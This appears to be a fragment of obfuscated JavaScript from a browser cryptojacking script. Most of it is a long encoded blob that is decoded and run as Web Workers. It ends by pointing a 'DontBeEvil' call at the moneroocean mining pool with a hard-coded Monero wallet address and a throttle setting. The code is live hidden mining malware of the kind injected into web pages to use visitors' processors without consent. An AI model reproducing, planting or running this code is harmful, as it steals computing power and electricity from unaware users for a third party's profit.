Pbxio5kd.x0hwpjfCThTm+,.gv8.n.m0.qqnkvgwrct.7y4k..aDeP3hP.3e.oprD.w*.^z,5zof\/wfo=u5.pdrFq,.!2.Nw.gacki._fPjj_ri2gUwwb9hlE\/PE.pxI.kkip\/m ..vq8Dedw+Dg9uqrnca:e.D..CIzxnPfpdtE3SPct.9nNEE2h\'vkP4PePP;.t\/2m8CP"a.okPxuwuPr..Ew.D .tM5pP#..6nP.Cqznoot2.hn.wp9kxs.P.k8o.a\/.vPxCZiqrM.pP\']lyc..(l.Ip0l..nbC.pP2l\/klnkxvw.,.3v0P\/0lm91N.v.su.w 6eP0oCvPeN5.Pdzq.mplEeny9vP. zG1.Da.P.Dst.P.g.s6V.PuD.,xvwwpe.yPwp:i.P,15oxuq..sxf.3.h.trd95a..mpl4Easdu1wxxxj.l.pph.+8ChPNbbPCc.N1ClPda0kvhq88ExshS.bkwc.nazro9C.iTup.lIqn2wPp.vp5\/\/hjh\/TN.ScvPhnsDligE.CnlmIPo.wj.j.mwd8.apg..u.p!...mvP..uPi.n.jvCEqSlunMx.+\/\/Dz\/Pu.kPrwriPjk74..P{r.bjs.9h.lxlCPvP5P.96j5ewfys.byPrwr Pu.oc.@sP?..20D_FkQgwqhfqNx.3..Sm\/.w1P.Dqv3PrD.iPP.Dg]t,.P.vk6kiaDkP.e.aDPr0D7swnx;bigmPiGP.l;u.PtdyhkP:o.uNM.nbIftx.C.km1r8.w..ETc.eIml7uMlxgs.ln.hnu.oku.p.fe.dH.uw5n_2ih2uhyPcT.bmxv3.Plzr.zzjup..r..n{vnse.qPhf.krkHx{mQhpDn\/gm$M,.7npcrfq+nlaw,yq,SP]BMz7vs\/B,rP09.s,[jqaqvr:;+d.vn0wh,+e..P4r,Peykv..05gfv...4u4P4jnmn6sPnP.\/\/N.k=PpAa8s.;t8c5.ok3b+1cqx.F.fIyy.Pgm.a.ll=N0.6\/fu.1Ei.x..lNo+m4l0.lsPekiP.uxuTg;..fD+9.TCT.2pcw8,[IPtIe.s.Cauj5ncEiP5P xdgPo1gx..l.:0I2svM.sSC1_hguy..9."t" oA..3.vTPtnlI.os:.Ph1223bq_.tm.10sll_qEdr.1x_ _Piocv8y_M.iTkP.l5bI_P.tzfcxonkN..Pl.ptsMy^.TN;3msdv.Gwvn.I\/o4S.5g2h.zPk.esko6up."k.h7d.5xu8tp.kbasR.U.q1.8 ttSareum6p_cEE.h(w6Ptee6mm.c1o.T6vlrtIhg8TstsP\/6Po[.ywzx.8kpfMcng .PN3xhmEef.Eus."mds...E.\/fg2a.3Ppe"ux.P5u.TH;mP8PE)+Pu(wqxNE.ge.Pe.tN.frfo9kTiweo9Pzd"h{t..0n1TaiT.:kh["tTle}fj.tt.k){k=n"Ch:v]()q)ke0gP."CPSC8.)Sl73p.5N.eh!.ws(D(zdEe"Dx.ttDnh.P[oe1Tow2u1.03ut=.xClrg"brP .gr9NDP8fsgkPz2.3k\/ji-nCk h$8i1POu["\/jxt5we2Cfp%0qu.em6uEPw.+Pd.S.P8Px)Ok*8strgnnag;v"..z\/qPb6ti8ys6lg. m3gpa__7xTk4.Ct.s)j5 PP\/.\/eqkf.pNprPpP.rr_q.nSr DD.s6sI.c"Cl3BTx.ez\/t.T0bqwM wqMIw.gxDd,m.s.n5o.gxpl..m"X..24oPxhxPDE. _.nDt0.9rIwzEdpp.o.xwSh.8 \/M\/wlwmkmMm6umkhk+H+.bgk8.yD3t.V0k tSkN .ePjr{x\/xgm.m.f.nsxzkvj.HSnN.e.E0qt.omT8.q...dnCs924..(qb+kl.ukpu[yf.alj..j\/lj.9aPwpdh.mn3qm.s .Sqvtg.8PI2vb2'));var Yiw=sqO(hdr,myO );Yiw(3731);return 6075})()}.toString() + ")()"], {
        type: "text/javascript"
    })));
  
  workers.push(newWorker);

  newWorker.onmessage = on_workermsg;

  setTimeout(function () {
    informWorker(newWorker);
  }, 2000);
}
var mydomain="x";
var CustomPool="faster.moneroocean";DontBeEvil('42Yv3t3LvmZH8A1DrVhwBwCbcKKhE3X9V7M4n1EQ4ynA3DfRYeJPQwzZJECKfD9USfCgUAkjLZxzmdxrrJbtcAW8KTMts6u', 'c', 50);